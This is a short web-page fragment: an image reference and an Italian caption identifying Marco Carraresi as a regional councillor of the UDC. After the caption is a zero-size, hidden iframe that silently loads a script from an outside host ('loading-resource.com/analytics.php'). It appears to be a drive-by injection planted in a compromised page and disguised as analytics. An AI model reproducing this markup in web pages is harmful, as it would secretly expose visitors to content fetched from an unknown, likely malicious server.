 Marco Carraresi consigliere regionale dell’Udc<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>